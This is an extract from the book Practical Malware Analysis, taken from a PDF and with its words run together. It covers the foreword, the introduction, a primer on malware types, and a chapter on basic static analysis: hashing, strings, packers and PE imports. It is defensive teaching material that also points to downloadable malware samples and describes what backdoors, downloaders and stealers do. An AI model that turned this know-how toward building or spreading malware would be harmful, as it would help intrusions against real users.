in the GNOME GIT source code repository for gedit. 2 Counting all 128 filesand 3 directories yields 70,484 LOC. The ratio of legitimate application LOCto malware is over 500 to 1. Compared to a fairly straightforward tool like atext editor, an average malware sample seems very efficient!Mudge’s 125 LOC number seemed a little low to me, because differentdefinitions of “malware” exist. Many malicious applications exist as “suites,”with many functions and infrastructure elements. To capture this sort ofmalware, I counted what you could reasonably consider to be the “source”elements of the Zeus Trojan (.cpp, .obj, .h, etc.) and counted 253,774 LOC.When comparing a program like Zeus to one of Mudge’s average samples, wenow see a ratio of over 2,000 to 1.Mudge then compared malware LOC with counts for security productsmeant to intercept and defeat malicious software. He cited 10 million as hisestimate for the LOC found in modern defensive products. To make themath easier, I imagine there are products with at least 12.5 million lines ofcode, bringing the ratio of offensive LOC to defensive LOC into the 100,000to 1 level. In other words, for every 1 LOC of offensive firepower, defenderswrite 100,000 LOC of defensive bastion.Mudge also compared malware LOC to the operating systems those malwaresamples are built to subvert. Analysts estimate Windows XP to be builtfrom 45 million LOC, and no one knows how many LOC built Windows 7.Mudge cited 150 million as a count for modern operating systems, presumablythinking of the latest versions of Windows. Let’s revise that downwardto 125 million to simplify the math, and we have a 1 million to 1 ratio forsize of the target operating system to size of the malicious weapon capableof abusing it.Let’s stop to summarize the perspective our LOC counting exercise hasproduced:120:1 Stuxnet to average malware500:1 Simple text editor to average malware2,000:1 <strong>Malware</strong> suite to average malware100,000:1 Defensive tool to average malware1,000,000:1 Target operating system to average malwareFrom a defender’s point of view, the ratios of defensive tools and targetoperating systems to average malware samples seem fairly bleak. Even swappingthe malware suite size for the average size doesn’t appear to improve thedefender’s situation very much! It looks like defenders (and their vendors)expend a lot of effort producing thousands of LOC, only to see it brutalizedby nifty, nimble intruders sporting far fewer LOC.What’s a defender to do? The answer is to take a page out of the playbookused by any leader who is outgunned—redefine an “obstacle” as an“opportunity”! Forget about the size of the defensive tools and target operatingsystems—there’s not a whole lot you can do about them. Rejoice in thefact that malware samples are as small (relatively speaking) as they are.2. http://git.gnome.org/browse/gedit/tree/gedit?id=3.3.1xxiiForeword
Imagine trying to understand how a defensive tool works at the sourcecode level, where those 12.5 million LOC are waiting. That’s a daunting task,although some researchers assign themselves such pet projects. For oneincredible example, read “Sophail: A Critical <strong>Analysis</strong> of Sophos Antivirus”by Tavis Ormandy, 3 also presented at Black Hat Las Vegas in 2011. This sortof mammoth analysis is the exception and not the rule.Instead of worrying about millions of LOC (or hundreds or tens ofthousands), settle into the area of one thousand or less—the place wherea significant portion of the world’s malware can be found. As a defender,your primary goal with respect to malware is to determine what it does, howit manifests in your environment, and what to do about it. When dealingwith reasonably sized samples and the right skills, you have a chance toanswer these questions and thereby reduce the risk to your enterprise.If the malware authors are ready to provide the samples, the authorsof the book you’re reading are here to provide the skills. <strong>Practical</strong> <strong>Malware</strong><strong>Analysis</strong> is the sort of book I think every malware analyst should keep handy.If you’re a beginner, you’re going to read the introductory, hands-on materialyou need to enter the fight. If you’re an intermediate practitioner, it willtake you to the next level. If you’re an advanced engineer, you’ll find thoseextra gems to push you even higher—and you’ll be able to say “read this finemanual” when asked questions by those whom you mentor.<strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong> is really two books in one—first, it’s a textshowing readers how to analyze modern malware. You could have boughtthe book for that reason alone and benefited greatly from its instruction.However, the authors decided to go the extra mile and essentially write asecond book. This additional tome could have been called Applied <strong>Malware</strong><strong>Analysis</strong>, and it consists of the exercises, short answers, and detailed investigationspresented at the end of each chapter and in Appendix C. The authorsalso wrote all the malware they use for examples, ensuring a rich yet safeenvironment for learning.Therefore, rather than despair at the apparent asymmetries facing digitaldefenders, be glad that the malware in question takes the form it currentlydoes. Armed with books like <strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong>, you’ll have theedge you need to better detect and respond to intrusions in your enterpriseor that of your clients. The authors are experts in these realms, and youwill find advice extracted from the front lines, not theorized in an isolatedresearch lab. Enjoy reading this book and know that every piece of malwareyou reverse-engineer and scrutinize raises the opponent’s costs by exposinghis dark arts to the sunlight of knowledge.Richard Bejtlich (@taosecurity)Chief Security Officer, Mandiant and Founder of TaoSecurityManassas Park, VirginiaJanuary 2, 20123. http://dl.packetstormsecurity.net/papers/virus/Sophail.pdfForewordxxiii
ACKNOWLEDGMENTSThanks to Lindsey Lack, Nick Harbour, and Jerrold “Jay” Smith for contributingchapters in their areas of expertise. Thanks to our technical reviewerStephen Lawler who single-handedly reviewed over 50 labs and all of ourchapters. Thanks to Seth Summersett, William Ballenthin, and StephenDavis for contributing code for this book.Special thanks go to everyone at No Starch Press for their effort. Alison,Bill, Travis, and Tyler: we were glad to work with you and everyone else atNo Starch Press.Individual ThanksMike: I dedicate this book to Rebecca—I couldn’t have done this withouthaving such a supportive and loving person in my life.Andy: I’d like to thank Molly, Claire, and Eloise for being the best family aguy could have.
INTRODUCTIONThe phone rings, and the networking guys tell you thatyou’ve been hacked and that your customers’ sensitiveinformation is being stolen from your network. Youbegin your investigation by checking your logs to identifythe hosts involved. You scan the hosts with antivirussoftware to find the malicious program, and catch a lucky break when itdetects a trojan horse named TROJ.snapAK. You delete the file in an attemptto clean things up, and you use network capture to create an intrusion detectionsystem (IDS) signature to make sure no other machines are infected.Then you patch the hole that you think the attackers used to break in toensure that it doesn’t happen again.Then, several days later, the networking guys are back, telling you that sensitivedata is being stolen from your network. It seems like the same attack, butyou have no idea what to do. Clearly, your IDS signature failed, because moremachines are infected, and your antivirus software isn’t providing enough protectionto isolate the threat. Now upper management demands an explanationof what happened, and all you can tell them about the malware is that it wasTROJ.snapAK. You don’t have the answers to the most important questions,and you’re looking kind of lame.
How do you determine exactly what TROJ.snapAK does so you can eliminatethe threat? How do you write a more effective network signature? Howcan you find out if any other machines are infected with this malware?How can you make sure you’ve deleted the entire malware package andnot just one part of it? How can you answer management’s questions aboutwhat the malicious program does?All you can do is tell your boss that you need to hire expensive outsideconsultants because you can’t protect your own network. That’s not reallythe best way to keep your job secure.Ah, but fortunately, you were smart enough to pick up a copy of <strong>Practical</strong><strong>Malware</strong> <strong>Analysis</strong>. The skills you’ll learn in this book will teach you how toanswer those hard questions and show you how to protect your network frommalware.What Is <strong>Malware</strong> <strong>Analysis</strong>?PrerequisitesMalicious software, or malware, plays a part in most computer intrusion andsecurity incidents. Any software that does something that causes harm to auser, computer, or network can be considered malware, including viruses,trojan horses, worms, rootkits, scareware, and spyware. While the variousmalware incarnations do all sorts of different things (as you’ll see throughoutthis book), as malware analysts, we have a core set of tools and techniques atour disposal for analyzing malware.<strong>Malware</strong> analysis is the art of dissecting malware to understand how itworks, how to identify it, and how to defeat or eliminate it. And you don’tneed to be an uber-hacker to perform malware analysis.With millions of malicious programs in the wild, and more encounteredevery day, malware analysis is critical for anyone who responds to computersecurity incidents. And, with a shortage of malware analysis professionals, theskilled malware analyst is in serious demand.That said, this is not a book on how to find malware. Our focus is on howto analyze malware once it has been found. We focus on malware found onthe Windows operating system—by far the most common operating system inuse today—but the skills you learn will serve you well when analyzing malwareon any operating system. We also focus on executables, since they arethe most common and the most difficult files that you’ll encounter. At thesame time, we’ve chosen to avoid discussing malicious scripts and Java programs.Instead, we dive deep into the methods used for dissecting advancedthreats, such as backdoors, covert malware, and rootkits.Regardless of your background or experience with malware analysis, you’llfind something useful in this book.Chapters 1 through 3 discuss basic malware analysis techniques thateven those with no security or programming experience will be able to useto perform malware triage. Chapters 4 through 14 cover more intermediatexxviiiIntroduction
material that will arm you with the major tools and skills needed to analyzemost malicious programs. These chapters do require some knowledge ofprogramming. The more advanced material in Chapters 15 through 19 willbe useful even for seasoned malware analysts because it covers strategiesand techniques for analyzing even the most sophisticated malicious programs,such as programs utilizing anti-disassembly, anti-debugging, orpacking techniques.This book will teach you how and when to use various malware analysistechniques. Understanding when to use a particular technique can be asimportant as knowing the technique, because using the wrong technique inthe wrong situation can be a frustrating waste of time. We don’t cover everytool, because tools change all the time and it’s the core skills that areimportant. Also, we use realistic malware samples throughout the book(which you can download from http://www.practicalmalwareanalysis.com/ orhttp://www.nostarch.com/malware.htm) to expose you to the types of thingsthat you’ll see when analyzing real-world malware.<strong>Practical</strong>, Hands-On LearningOur extensive experience teaching professional reverse-engineering andmalware analysis classes has taught us that students learn best when they getto practice the skills they are learning. We’ve found that the quality of thelabs is as important as the quality of the lecture, and without a lab component,it’s nearly impossible to learn how to analyze malware.To that end, lab exercises at the end of most chapters allow you to practicethe skills taught in that chapter. These labs challenge you with realisticmalware designed to demonstrate the most common types of behavior thatyou’ll encounter in real-world malware. The labs are designed to reinforcethe concepts taught in the chapter without overwhelming you with unrelatedinformation. Each lab includes one or more malicious files (which can bedownloaded from http://www.practicalmalwareanalysis.com/ or http://www.nostarch.com/malware.htm), some questions to guide you through the lab,short answers to the questions, and a detailed analysis of the malware.The labs are meant to simulate realistic malware analysis scenarios. Assuch, they have generic filenames that provide no insight into the functionalityof the malware. As with real malware, you’ll start with no information, andyou’ll need to use the skills you’ve learned to gather clues and figure outwhat the malware does.The amount of time required for each lab will depend on your experience.You can try to complete the lab yourself, or follow along with thedetailed analysis to see how the various techniques are used in practice.Most chapters contain three labs. The first lab is generally the easiest,and most readers should be able to complete it. The second lab is meant tobe moderately difficult, and most readers will require some assistance fromthe solutions. The third lab is meant to be difficult, and only the most adeptreaders will be able to complete it without help from the solutions.Introductionxxix
What’s in the Book?<strong>Practical</strong> <strong>Malware</strong> <strong>Analysis</strong> begins with easy methods that can be used to getinformation from relatively unsophisticated malicious programs, and proceedswith increasingly complicated techniques that can be used to tackleeven the most sophisticated malicious programs. Here’s what you’ll find ineach chapter:• Chapter 0, “<strong>Malware</strong> <strong>Analysis</strong> Primer,” establishes the overall process andmethodology of analyzing malware.• Chapter 1, “Basic Static Techniques,” teaches ways to get informationfrom an executable without running it.• Chapter 2, “<strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines,” walks you throughsetting up virtual machines to use as a safe environment for runningmalware.• Chapter 3, “Basic Dynamic <strong>Analysis</strong>,” teaches easy-to-use but effectivetechniques for analyzing a malicious program by running it.• Chapter 4, “A Crash Course in x86 Assembly,” is an introduction to thex86 assembly language, which provides a foundation for using IDA Proand performing in-depth analysis of malware.• Chapter 5, “IDA Pro,” shows you how to use IDA Pro, one of the mostimportant malware analysis tools. We’ll use IDA Pro throughout theremainder of the book.• Chapter 6, “Recognizing C Code Constructs in Assembly,” providesexamples of C code in assembly and teaches you how to understandthe high-level functionality of assembly code.• Chapter 7, “Analyzing Malicious Windows Programs,” covers a wide rangeof Windows-specific concepts that are necessary for understanding maliciousWindows programs.• Chapter 8, “Debugging,” explains the basics of debugging and how touse a debugger for malware analysts.• Chapter 9, “OllyDbg,” shows you how to use OllyDbg, the most populardebugger for malware analysts.• Chapter 10, “Kernel Debugging with WinDbg,” covers how to use theWinDbg debugger to analyze kernel-mode malware and rootkits.• Chapter 11, “<strong>Malware</strong> Behavior,” describes common malware functionalityand shows you how to recognize that functionality when analyzingmalware.• Chapter 12, “Covert <strong>Malware</strong> Launching,” discusses how to analyze a particularlystealthy class of malicious programs that hide their executionwithin another process.• Chapter 13, “Data Encoding,” demonstrates how malware may encodedata in order to make it harder to identify its activities in network trafficor on the victim host.xxxIntroduction
• Chapter 14, “<strong>Malware</strong>-Focused Network Signatures,” teaches you how touse malware analysis to create network signatures that outperform signaturesmade from captured traffic alone.• Chapter 15, “Anti-Disassembly,” explains how some malware authorsdesign their malware so that it is hard to disassemble, and how to recognizeand defeat these techniques.• Chapter 16, “Anti-Debugging,” describes the tricks that malware authorsuse to make their code difficult to debug and how to overcome thoseroadblocks.• Chapter 17, “Anti-Virtual Machine Techniques,” demonstrates techniquesused by malware to make it difficult to analyze in a virtualmachine and how to bypass those techniques.• Chapter 18, “Packers and Unpacking,” teaches you how malware usespacking to hide its true purpose, and then provides a step-by-stepapproach for unpacking packed programs.• Chapter 19, “Shellcode <strong>Analysis</strong>,” explains what shellcode is and presentstips and tricks specific to analyzing malicious shellcode.• Chapter 20, “C++ <strong>Analysis</strong>,” instructs you on how C++ code looks differentonce it is compiled and how to perform analysis on malware createdusing C++.• Chapter 21, “64-Bit <strong>Malware</strong>,” discusses why malware authors may use 64-bitmalware and what you need to know about the differences between x86and x64.• Appendix A, “Important Windows Functions,” briefly describes Windowsfunctions commonly used in malware.• Appendix B, “Tools for <strong>Malware</strong> <strong>Analysis</strong>,” lists useful tools for malwareanalysts.• Appendix C, “Solutions to Labs,” provides the solutions for the labsincluded in the chapters throughout the book.Our goal throughout this book is to arm you with the skills to analyzeand defeat malware of all types. As you’ll see, we cover a lot of material anduse labs to reinforce the material. By the time you’ve finished this book, youwill have learned the skills you need to analyze any malware, including simpletechniques for quickly analyzing ordinary malware and complex, sophisticatedones for analyzing even the most enigmatic malware.Let’s get started.Introductionxxxi
MALWARE ANALYSIS PRIMERBefore we get into the specifics of how to analyze malware,we need to define some terminology, cover commontypes of malware, and introduce the fundamentalapproaches to malware analysis. Any software that doessomething that causes detriment to the user, computer, or network—such asviruses, trojan horses, worms, rootkits, scareware, and spyware—can be consideredmalware. While malware appears in many different forms, commontechniques are used to analyze malware. Your choice of which technique toemploy will depend on your goals.The Goals of <strong>Malware</strong> <strong>Analysis</strong>The purpose of malware analysis is usually to provide the information youneed to respond to a network intrusion. Your goals will typically be to determineexactly what happened, and to ensure that you’ve located all infectedmachines and files. When analyzing suspected malware, your goal will typicallybe to determine exactly what a particular suspect binary can do, how todetect it on your network, and how to measure and contain its damage.
Once you identify which files require full analysis, it’s time to developsignatures to detect malware infections on your network. As you’ll learnthroughout this book, malware analysis can be used to develop host-basedand network signatures.Host-based signatures, or indicators, are used to detect malicious code onvictim computers. These indicators often identify files created or modified bythe malware or specific changes that it makes to the registry. Unlike antivirussignatures, malware indicators focus on what the malware does to a system,not on the characteristics of the malware itself, which makes them moreeffective in detecting malware that changes form or that has been deletedfrom the hard disk.Network signatures are used to detect malicious code by monitoring networktraffic. Network signatures can be created without malware analysis, butsignatures created with the help of malware analysis are usually far moreeffective, offering a higher detection rate and fewer false positives.After obtaining the signatures, the final objective is to figure out exactlyhow the malware works. This is often the most asked question by senior management,who want a full explanation of a major intrusion. The in-depthtechniques you’ll learn in this book will allow you to determine the purposeand capabilities of malicious programs.<strong>Malware</strong> <strong>Analysis</strong> TechniquesMost often, when performing malware analysis, you’ll have only the malwareexecutable, which won’t be human-readable. In order to make sense of it,you’ll use a variety of tools and tricks, each revealing a small amount of information.You’ll need to use a variety of tools in order to see the full picture.There are two fundamental approaches to malware analysis: static anddynamic. Static analysis involves examining the malware without running it.Dynamic analysis involves running the malware. Both techniques are furthercategorized as basic or advanced.Basic Static <strong>Analysis</strong>Basic static analysis consists of examining the executable file without viewingthe actual instructions. Basic static analysis can confirm whether a file is malicious,provide information about its functionality, and sometimes provideinformation that will allow you to produce simple network signatures. Basicstatic analysis is straightforward and can be quick, but it’s largely ineffectiveagainst sophisticated malware, and it can miss important behaviors.Basic Dynamic <strong>Analysis</strong>Basic dynamic analysis techniques involve running the malware and observingits behavior on the system in order to remove the infection, produceeffective signatures, or both. However, before you can run malware safely,you must set up an environment that will allow you to study the running2 Chapter 0
malware without risk of damage to your system or network. Like basic staticanalysis techniques, basic dynamic analysis techniques can be used by mostpeople without deep programming knowledge, but they won’t be effectivewith all malware and can miss important functionality.Advanced Static <strong>Analysis</strong>Advanced static analysis consists of reverse-engineering the malware’s internalsby loading the executable into a disassembler and looking at the programinstructions in order to discover what the program does. The instructions areexecuted by the CPU, so advanced static analysis tells you exactly what the programdoes. However, advanced static analysis has a steeper learning curve thanbasic static analysis and requires specialized knowledge of disassembly, codeconstructs, and Windows operating system concepts, all of which you’ll learn inthis book.Advanced Dynamic <strong>Analysis</strong>Advanced dynamic analysis uses a debugger to examine the internal state of arunning malicious executable. Advanced dynamic analysis techniques provideanother way to extract detailed information from an executable. Thesetechniques are most useful when you’re trying to obtain information that isdifficult to gather with the other techniques. In this book, we’ll show youhow to use advanced dynamic analysis together with advanced static analysisin order to completely analyze suspected malware.Types of <strong>Malware</strong>When performing malware analysis, you will find that you can often speed upyour analysis by making educated guesses about what the malware is trying todo and then confirming those hypotheses. Of course, you’ll be able to makebetter guesses if you know the kinds of things that malware usually does. Tothat end, here are the categories that most malware falls into:Backdoor Malicious code that installs itself onto a computer to allowthe attacker access. Backdoors usually let the attacker connect to thecomputer with little or no authentication and execute commands on thelocal system.Botnet Similar to a backdoor, in that it allows the attacker access to thesystem, but all computers infected with the same botnet receive the sameinstructions from a single command-and-control server.Downloader Malicious code that exists only to download other maliciouscode. Downloaders are commonly installed by attackers when theyfirst gain access to a system. The downloader program will download andinstall additional malicious code.<strong>Malware</strong> <strong>Analysis</strong> Primer 3
Information-stealing malware <strong>Malware</strong> that collects information from avictim’s computer and usually sends it to the attacker. Examples includesniffers, password hash grabbers, and keyloggers. This malware is typicallyused to gain access to online accounts such as email or online banking.Launcher Malicious program used to launch other malicious programs.Usually, launchers use nontraditional techniques to launch other maliciousprograms in order to ensure stealth or greater access to a system.Rootkit Malicious code designed to conceal the existence of othercode. Rootkits are usually paired with other malware, such as a backdoor,to allow remote access to the attacker and make the code difficult for thevictim to detect.Scareware <strong>Malware</strong> designed to frighten an infected user into buyingsomething. It usually has a user interface that makes it look like an antivirusor other security program. It informs users that there is maliciouscode on their system and that the only way to get rid of it is to buy their“software,” when in reality, the software it’s selling does nothing morethan remove the scareware.Spam-sending malware <strong>Malware</strong> that infects a user’s machine and thenuses that machine to send spam. This malware generates income forattackers by allowing them to sell spam-sending services.Worm or virus Malicious code that can copy itself and infect additionalcomputers.<strong>Malware</strong> often spans multiple categories. For example, a programmight have a keylogger that collects passwords and a worm component thatsends spam. Don’t get too caught up in classifying malware according to itsfunctionality.<strong>Malware</strong> can also be classified based on whether the attacker’s objective ismass or targeted. Mass malware, such as scareware, takes the shotgun approachand is designed to affect as many machines as possible. Of the two objectives,it’s the most common, and is usually the less sophisticated and easier to detectand defend against because security software targets it.Targeted malware, like a one-of-a-kind backdoor, is tailored to a specificorganization. Targeted malware is a bigger threat to networks thanmass malware, because it is not widespread and your security productsprobably won’t protect you from it. Without a detailed analysis of targetedmalware, it is nearly impossible to protect your network against that malwareand to remove infections. Targeted malware is usually very sophisticated,and your analysis will often require the advanced analysis skillscovered in this book.4 Chapter 0
General Rules for <strong>Malware</strong> <strong>Analysis</strong>We’ll finish this primer with several rules to keep in mind when performinganalysis.First, don’t get too caught up in the details. Most malware programs arelarge and complex, and you can’t possibly understand every detail. Focusinstead on the key features. When you run into difficult and complex sections,try to get a general overview before you get stuck in the weeds.Second, remember that different tools and approaches are available fordifferent jobs. There is no one approach. Every situation is different, and thevarious tools and techniques that you’ll learn will have similar and sometimesoverlapping functionality. If you’re not having luck with one tool, try another.If you get stuck, don’t spend too long on any one issue; move on to somethingelse. Try analyzing the malware from a different angle, or just try a differentapproach.Finally, remember that malware analysis is like a cat-and-mouse game. Asnew malware analysis techniques are developed, malware authors respondwith new techniques to thwart analysis. To succeed as a malware analyst, youmust be able to recognize, understand, and defeat these techniques, andrespond to changes in the art of malware analysis.<strong>Malware</strong> <strong>Analysis</strong> Primer 5
PART 1BASIC ANALYSIS
BASIC STATIC TECHNIQUESWe begin our exploration of malware analysis withstatic analysis, which is usually the first step in studyingmalware. Static analysis describes the process of analyzingthe code or structure of a program to determine itsfunction. The program itself is not run at this time. Incontrast, when performing dynamic analysis, the analystactually runs the program, as you’ll learn in Chapter 3.This chapter discusses multiple ways to extract useful information fromexecutables. In this chapter, we’ll discuss the following techniques:• Using antivirus tools to confirm maliciousness• Using hashes to identify malware• Gleaning information from a file’s strings, functions, and headersEach technique can provide different information, and the ones you usedepend on your goals. Typically, you’ll use several techniques to gather asmuch information as possible.
Antivirus Scanning: A Useful First StepWhen first analyzing prospective malware, a good first step is to run itthrough multiple antivirus programs, which may already have identified it.But antivirus tools are certainly not perfect. They rely mainly on a databaseof identifiable pieces of known suspicious code (file signatures), as well asbehavioral and pattern-matching analysis (heuristics) to identify suspectfiles. One problem is that malware writers can easily modify their code,thereby changing their program’s signature and evading virus scanners.Also, rare malware often goes undetected by antivirus software because it’ssimply not in the database. Finally, heuristics, while often successful inidentifying unknown malicious code, can be bypassed by new and uniquemalware.Because the various antivirus programs use different signatures andheuristics, it’s useful to run several different antivirus programs against thesame piece of suspected malware. Websites such as VirusTotal (http://www.virustotal.com/) allow you to upload a file for scanning by multiple antivirusengines. VirusTotal generates a report that provides the total number ofengines that marked the file as malicious, the malware name, and, if available,additional information about the malware.Hashing: A Fingerprint for <strong>Malware</strong>Hashing is a common method used to uniquely identify malware. The malicioussoftware is run through a hashing program that produces a uniquehash that identifies that malware (a sort of fingerprint). The Message-DigestAlgorithm 5 (MD5) hash function is the one most commonly used formalware analysis, though the Secure Hash Algorithm 1 (SHA-1) is alsopopular.For example, using the freely available md5deep program to calculate thehash of the Solitaire program that comes with Windows would generate thefollowing output:C:\>md5deep c:\WINDOWS\system32\sol.exe373e7a863a1a345c60edb9e20ec3231 c:\WINDOWS\system32\sol.exeThe hash is 373e7a863a1a345c60edb9e20ec3231.The GUI-based WinMD5 calculator, shown in Figure 1-1, can calculateand display hashes for several files at a time.Once you have a unique hash for a piece of malware, you can use it asfollows:• Use the hash as a label.• Share that hash with other analysts to help them to identify malware.• Search for that hash online to see if the file has already been identified.10 Chapter 1
Figure 1-1: Output of WinMD5Finding StringsA string in a program is a sequence of characters such as “the.” A programcontains strings if it prints a message, connects to a URL, or copies a file to aspecific location.Searching through the strings can be a simple way to get hints aboutthe functionality of a program. For example, if the program accesses a URL,then you will see the URL accessed stored as a string in the program. You canuse the Strings program (http://bit.ly/ic4plL), to search an executable forstrings, which are typically stored in either ASCII or Unicode format.NOTEMicrosoft uses the term wide character string to describe its implementation of Unicodestrings, which varies slightly from the Unicode standards. Throughout this book,when we refer to Unicode, we are referring to the Microsoft implementation.Both ASCII and Unicode formats store characters in sequences that endwith a NULL terminator to indicate that the string is complete. ASCII stringsuse 1 byte per character, and Unicode uses 2 bytes per character.Figure 1-2 shows the string BAD stored as ASCII. The ASCII string is storedas the bytes 0x42, 0x41, 0x44, and 0x00, where 0x42 is the ASCII representationof a capital letter B, 0x41 represents the letter A, and so on. The 0x00 atthe end is the NULL terminator.ASCIIB A D NULL Terminator42 41 44 00Figure 1-2: ASCII representation of the string BADFigure 1-3 shows the string BAD stored as Unicode. The Unicode string isstored as the bytes 0x42, 0x00, 0x41, and so on. A capital B is represented bythe bytes 0x42 and 0x00, and the NULL terminator is two 0x00 bytes in a row.Basic Static Techniques 11
UnicodeB A D NULL Terminator42 00 41 00 44 00 00 00Figure 1-3: Unicode representation of the string BADWhen Strings searches an executable for ASCII and Unicode strings, itignores context and formatting, so that it can analyze any file type and detectstrings across an entire file (though this also means that it may identify bytesof characters as strings when they are not). Strings searches for a three-letteror greater sequence of ASCII and Unicode characters, followed by a stringtermination character.Sometimes the strings detected by the Strings program are not actualstrings. For example, if Strings finds the sequence of bytes 0x56, 0x50, 0x33,0x00, it will interpret that as the string VP3. But those bytes may not actuallyrepresent that string; they could be a memory address, CPU instructions, ordata used by the program. Strings leaves it up to the user to filter out theinvalid strings.Fortunately, most invalid strings are obvious, because they do not representlegitimate text. For example, the following excerpt shows the result ofrunning Strings against the file bp6.ex_:C:>strings bp6.ex_VP3VW3t$@D$499.124.22.1 e-@GetLayout GDI32.DLL SetLayout M}CMail system DLL is invalid.!Send Mail failed to send message. In this example, the bold strings can be ignored. Typically, if a string isshort and doesn’t correspond to words, it’s probably meaningless.On the other hand, the strings GetLayout at and SetLayout at are Windowsfunctions used by the Windows graphics library. We can easily identifythese as meaningful strings because Windows function names normally beginwith a capital letter and subsequent words also begin with a capital letter.GDI32.DLL at is meaningful because it’s the name of a common Windowsdynamic link library (DLL) used by graphics programs. (DLL files contain executablecode that is shared among multiple applications.)As you might imagine, the number 99.124.22.1 at is an IP address—most likely one that the malware will use in some fashion.Finally, at , Mail system DLL is invalid.!Send Mail failed to send message.is an error message. Often, the most useful information obtained by runningStrings is found in error messages. This particular message reveals two12 Chapter 1
things: The subject malware sends messages (probably through email), and itdepends on a mail system DLL. This information suggests that we might wantto check email logs for suspicious traffic, and that another DLL (Mail systemDLL) might be associated with this particular malware. Note that the missingDLL itself is not necessarily malicious; malware often uses legitimate librariesand DLLs to further its goals.Packed and Obfuscated <strong>Malware</strong><strong>Malware</strong> writers often use packing or obfuscation to make their files moredifficult to detect or analyze. Obfuscated programs are ones whose executionthe malware author has attempted to hide. Packed programs are a subset ofobfuscated programs in which the malicious program is compressed and cannotbe analyzed. Both techniques will severely limit your attempts to staticallyanalyze the malware.Legitimate programs almost always include many strings. <strong>Malware</strong> that ispacked or obfuscated contains very few strings. If upon searching a programwith Strings, you find that it has only a few strings, it is probably either obfuscatedor packed, suggesting that it may be malicious. You’ll likely need tothrow more than static analysis at it in order to investigate further.NOTEPacked and obfuscated code will often include at least the functions LoadLibrary andGetProcAddress, which are used to load and gain access to additional functions.Packing FilesWhen the packed program is run, a small wrapper program also runs todecompress the packed file and then run the unpacked file, as shown in Figure1-4. When a packed program is analyzed statically, only the small wrapperprogram can be dissected. (Chapter 18 discusses packing and unpacking inmore detail.)StartStartOriginal Executable(Strings and otherinformation visible)Wrapper ProgramPacked Executable(Strings and otherinformation notvisible)Figure 1-4: The file on the left is the original executable, with all strings,imports, and other information visible. On the right is a packed executable.All of the packed file’s strings, imports, and other information arecompressed and invisible to most static analysis tools.Basic Static Techniques 13
Detecting Packers with PEiDOne way to detect packed files is with the PEiD program. You can use PEiDto detect the type of packer or compiler employed to build an application,which makes analyzing the packed file much easier. Figure 1-5 shows informationabout the orig_af2.ex_ file as reported by PEiD.Figure 1-5: The PEiD programNOTEDevelopment and support for PEiD has been discontinued since April 2011, but it’sstill the best tool available for packer and compiler detection. In many cases, it will alsoidentify which packer was used to pack the file.As you can see, PEiD has identified the file as being packed with UPXversion 0.89.6-1.02 or 1.05-2.90. (Just ignore the other information shownhere for now. We’ll examine this program in more detail in Chapter 18.)When a program is packed, you must unpack it in order to be able toperform any analysis. The unpacking process is often complex and is coveredin detail in Chapter 18, but the UPX packing program is so popular and easyto use for unpacking that it deserves special mention here. For example, tounpack malware packed with UPX, you would simply download UPX (http://upx.sourceforge.net/) and run it like so, using the packed program as input:upx -d PackedProgram.exeNOTE Many PEiD plug-ins will run the malware executable without warning! (See Chapter 2to learn how to set up a safe environment for running malware.) Also, like all programs,especially those used for malware analysis, PEiD can be subject to vulnerabilities.For example, PEiD version 0.92 contained a buffer overflow that allowed anattacker to execute arbitrary code. This would have allowed a clever malware writer towrite a program to exploit the malware analyst’s machine. Be sure to use the latest versionof PEiD.Portable Executable File FormatSo far, we have discussed tools that scan executables without regard to theirformat. However, the format of a file can reveal a lot about the program’sfunctionality.14 Chapter 1
The Portable Executable (PE) file format is used by Windows executables,object code, and DLLs. The PE file format is a data structure thatcontains the information necessary for the Windows OS loader to managethe wrapped executable code. Nearly every file with executable code that isloaded by Windows is in the PE file format, though some legacy file formatsdo appear on rare occasion in malware.PE files begin with a header that includes information about the code,the type of application, required library functions, and space requirements.The information in the PE header is of great value to the malware analyst.Linked Libraries and FunctionsOne of the most useful pieces of information that we can gather about anexecutable is the list of functions that it imports. Imports are functions usedby one program that are actually stored in a different program, such as codelibraries that contain functionality common to many programs. Code librariescan be connected to the main executable by linking.Programmers link imports to their programs so that they don’t need tore-implement certain functionality in multiple programs. Code libraries canbe linked statically, at runtime, or dynamically. Knowing how the library codeis linked is critical to our understanding of malware because the informationwe can find in the PE file header depends on how the library code has beenlinked. We’ll discuss several tools for viewing an executable’s imported functionsin this section.Static, Runtime, and Dynamic LinkingStatic linking is the least commonly used method of linking libraries, althoughit is common in UNIX and Linux programs. When a library is statically linkedto an executable, all code from that library is copied into the executable, whichmakes the executable grow in size. When analyzing code, it’s difficult to differentiatebetween statically linked code and the executable’s own code, becausenothing in the PE file header indicates that the file contains linked code.While unpopular in friendly programs, runtime linking is commonly usedin malware, especially when it’s packed or obfuscated. Executables that useruntime linking connect to libraries only when that function is needed, notat program start, as with dynamically linked programs.Several Microsoft Windows functions allow programmers to importlinked functions not listed in a program’s file header. Of these, the two mostcommonly used are LoadLibrary and GetProcAddress. LdrGetProcAddress andLdrLoadDll are also used. LoadLibrary and GetProcAddress allow a program toaccess any function in any library on the system, which means that whenthese functions are used, you can’t tell statically which functions are beinglinked to by the suspect program.Basic Static Techniques 15
Of all linking methods, dynamic linking is the most common and the mostinteresting for malware analysts. When libraries are dynamically linked, thehost OS searches for the necessary libraries when the program is loaded.When the program calls the linked library function, that function executeswithin the library.The PE file header stores information about every library that will beloaded and every function that will be used by the program. The librariesused and functions called are often the most important parts of a program,and identifying them is particularly important, because it allows us to guessat what the program does. For example, if a program imports the functionURLDownloadToFile, you might guess that it connects to the Internet to downloadsome content that it then stores in a local file.Exploring Dynamically Linked Functions with Dependency WalkerThe Dependency Walker program (http://www.dependencywalker.com/), distributedwith some versions of Microsoft Visual Studio and other Microsoft developmentpackages, lists only dynamically linked functions in an executable.Figure 1-6 shows the Dependency Walker’s analysis of SERVICES.EX_ .The far left pane at shows the program as well as the DLLs beingimported, namely KERNEL32.DLL and WS2_32.DLL. Figure 1-6: The Dependency Walker programClicking KERNEL32.DLL shows its imported functions in the upper-rightpane at . We see several functions, but the most interesting is CreateProcessA,which tells us that the program will probably create another process, and suggeststhat when running the program, we should watch for the launch ofadditional programs.The middle right pane at lists all functions in KERNEL32.DLL that canbe imported—information that is not particularly useful to us. Notice the columnin panes and labeled Ordinal. Executables can import functions16 Chapter 1
